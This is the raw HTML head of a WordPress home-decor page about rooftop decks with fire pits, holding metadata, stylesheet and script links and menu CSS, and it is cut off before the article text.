

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspirationalz.com/outdoor-patio/rooftop-deck-with-a-fire-pit-ideas/
body_size: 21375
content:
<!doctype html>
<head lang="en-US">

    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link href="//www.google-analytics.com" rel="dns-prefetch">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"/>
    <link rel="pingback" href="https://www.inspirationalz.com/xmlrpc.php">
    <link rel='icon' id='favicon' type='image/png' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon.ico'><link rel='apple-touch-icon' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'><link rel='apple-touch-icon' sizes='76x76' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-76.png'><link rel='apple-touch-icon' sizes='114x114' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-114.png'><link rel='apple-touch-icon' sizes='144x144' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'>
    <title> Rooftop Deck with a Fire Pit Ideas &#x2d; Inspirationalz Inspirationalz</title>

    <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:600', 'Roboto:400&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="The lovely decoration of the house brings attraction and shine to it. Same, the elegant designing of the rooftop is also important. Decorating the rooftop with&#8230;" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-1.jpg" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="570" />
<meta property="og:image:alt" content="Rooftop Deck with a Fire Pit (1)" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-Ideas.jpg" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-2.jpg" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-3.jpg" />
<meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-4.jpg" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rooftop Deck with a Fire Pit Ideas &#x2d; Inspirationalz" />
<meta property="og:description" content="The lovely decoration of the house brings attraction and shine to it. Same, the elegant designing of the rooftop is also important. Decorating the rooftop with unique deck designs is now getting&#8230;" />
<meta property="og:url" content="https://www.inspirationalz.com/outdoor-patio/rooftop-deck-with-a-fire-pit-ideas/" />
<meta property="og:site_name" content="Inspirationalz" />
<meta property="article:published_time" content="2019-09-09T07:02+00:00" />
<meta property="article:modified_time" content="2019-09-09T18:48+00:00" />
<meta property="og:updated_time" content="2019-09-09T18:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rooftop Deck with a Fire Pit Ideas &#x2d; Inspirationalz" />
<meta name="twitter:description" content="The lovely decoration of the house brings attraction and shine to it. Same, the elegant designing of the rooftop is also important. Decorating the rooftop with unique deck designs is now getting&#8230;" />
<meta name="twitter:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-1.jpg" />
<meta name="twitter:image:width" content="860" />
<meta name="twitter:image:height" content="570" />
<meta name="twitter:image:alt" content="Rooftop Deck with a Fire Pit (1)" />
<link rel="canonical" href="https://www.inspirationalz.com/outdoor-patio/rooftop-deck-with-a-fire-pit-ideas/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.inspirationalz.com/","name":"Inspirationalz"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.inspirationalz.com/category/outdoor-patio/","name":"Outdoor / Patio"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.inspirationalz.com/outdoor-patio/rooftop-deck-with-a-fire-pit-ideas/","name":"Rooftop Deck with a Fire Pit Ideas"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 4.07ms meta | 1.46ms boot -->

<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Feed" href="https://www.inspirationalz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Comments Feed" href="https://www.inspirationalz.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspirationalz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='taqyeem-style-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/widget.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspirationalz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspirationalz.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='maha-bootstrap-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/bootstrap-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-tm-icons-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-r-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-dynamic-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmu-wpmu-ui-3-min-css-css' href='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/css/wpmu-ui.3.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/css/sti.css?ver=1.67' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' defer='defer' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' defer='defer' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/js/tie.js?ver=6.1.9' defer='defer' id='taqyeem-main-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/login-with-ajax.js?ver=6.1.9' defer='defer' id='login-with-ajax-js'></script>
<script type='text/javascript' id='free-comments-for-wordpress-vuukle-public-count-js-extra'>
/* <![CDATA[ */
var params = {"api_key":"b7c5a43e-3587-4f66-8109-b6c7fd1dcedf","host":"inspirationalz.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8' defer='defer' id='free-comments-for-wordpress-vuukle-public-count-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2' defer='defer' id='picturefill-js'></script>
<link rel="https://api.w.org/" href="https://www.inspirationalz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspirationalz.com/wp-json/wp/v2/posts/6549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspirationalz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspirationalz.com/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Foutdoor-patio%2Frooftop-deck-with-a-fire-pit-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspirationalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspirationalz.com%2Foutdoor-patio%2Frooftop-deck-with-a-fire-pit-ideas%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.inspirationalz.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		<meta property="og:title" content="Rooftop Deck with a Fire Pit Ideas" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-1.jpg" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="570" /><meta property="og:url" content="https://www.inspirationalz.com/outdoor-patio/rooftop-deck-with-a-fire-pit-ideas/" /><meta property="og:site_name" content="Inspirationalz" /><meta property="og:description" content="The lovely decoration of the house brings attraction and shine to it. Same, the elegant designing of the rooftop is also important. Decorating the ..." />			  <!-- Start Facebook Share -->
			  <meta property="og:url" content="https://www.inspirationalz.com/outdoor-patio/rooftop-deck-with-a-fire-pit-ideas/" />
			  <meta property="og:title" content="Rooftop Deck with a Fire Pit Ideas" />
			  <meta property="og:description" content="The lovely decoration of the house brings attraction and shine to it. Same, the elegant designing of the rooftop is also important. Decorating the rooftop with unique deck designs is now getting popular and trending among people. You can also make these deck further advanced with useful fireplaces and firepit ideas. The simple deck design" />
			  <meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-1-200x200.jpg" />
			  <!-- End Facebook Share -->
		<style type="text/css"></style><meta name="p:domain_verify" content="4a0a90d9dff659c154858d7c915ecf79"/><style>button#responsive-menu-button, #responsive-menu-container {
  display: none;
  -webkit-text-size-adjust: 100%; }

@media screen and (max-width: 800px) {
  #responsive-menu-container {
    display: block; }

  #responsive-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    /* Fix for scroll bars appearing when not needed */
    z-index: 99998;
    padding-bottom: 5px;
    margin-bottom: -5px;
    outline: 1px solid transparent;
    overflow-y: auto;
    overflow-x: hidden; }
    #responsive-menu-container .responsive-menu-search-box {
      width: 100%;
      padding: 0 2%;
      border-radius: 2px;
      height: 50px;
      -webkit-appearance: none; }
    #responsive-menu-container.push-left, #responsive-menu-container.slide-left {
      transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%); }
      .responsive-menu-open #responsive-menu-container.push-left, .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-top, #responsive-menu-container.slide-top {
      transform: translateY(-100%);
      -ms-transform: translateY(-100%);
      -webkit-transform: translateY(-100%);
      -moz-transform: translateY(-100%); }
      .responsive-menu-open #responsive-menu-container.push-top, .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container.push-right, #responsive-menu-container.slide-right {
      transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%); }
      .responsive-menu-open #responsive-menu-container.push-right, .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-bottom, #responsive-menu-container.slide-bottom {
      transform: translateY(100%);
      -ms-transform: translateY(100%);
      -webkit-transform: translateY(100%);
      -moz-transform: translateY(100%); }
      .responsive-menu-open #responsive-menu-container.push-bottom, .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container, #responsive-menu-container:before, #responsive-menu-container:after, #responsive-menu-container *, #responsive-menu-container *:before, #responsive-menu-container *:after {
      box-sizing: border-box;
      margin: 0;
      padding: 0; }
    #responsive-menu-container #responsive-menu-search-box, #responsive-menu-container #responsive-menu-additional-content, #responsive-menu-container #responsive-menu-title {
      padding: 25px 5%; }
    #responsive-menu-container #responsive-menu, #responsive-menu-container #responsive-menu ul {
      width: 100%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none; }
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
          display: block; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-6 a.responsive-menu-item-link {
        padding-left: 35%; }
    #responsive-menu-container li.responsive-menu-item {
      width: 100%;
      list-style: none; }
      #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        padding: 0 5%;
        position: relative; }
        #responsive-menu-container li.responsive-menu-item a .fa {
          margin-right: 15px; }
        #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
          position: absolute;
          top: 0;
          bottom: 0;
          text-align: center;
          overflow: hidden; }
          #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa {
            margin-right: 0; }

  button#responsive-menu-button .responsive-menu-button-icon-inactive {
    display: none; }

  button#responsive-menu-button {
    z-index: 99999;
    display: none;
    overflow: hidden; }
    button#responsive-menu-button img {
      max-width: 100%; }

  .responsive-menu-label {
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
    vertical-align: middle; }

  .responsive-menu-accessible {
    display: inline-block; }

  .responsive-menu-accessible .responsive-menu-box {
    display: inline-block;
    vertical-align: middle; }

  .responsive-menu-label.responsive-menu-label-top, .responsive-menu-label.responsive-menu-label-bottom {
    display: block;
    margin: 0 auto; } }
@media screen and (max-width: 800px) {
  /*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
  /*
   * Boring
   */
    button#responsive-menu-button {
      padding: 0 0;
      display: inline-block;
      cursor: pointer;
      transition-property: opacity, filter;
      transition-duration: 0.15s;
      transition-timing-function: linear;
      font: inherit;
      color: inherit;
      text-transform: none;
      background-color: transparent;
      border: 0;
      margin: 0;
      overflow: visible; }
      button#responsive-menu-button:hover {
        opacity: 1; }
    .responsive-menu-box {
      width: 25px;
      height: 19px;
      display: inline-block;
      position: relative; }
    .responsive-menu-inner {
      display: block;
      top: 50%;
      margin-top: -1.5px; }
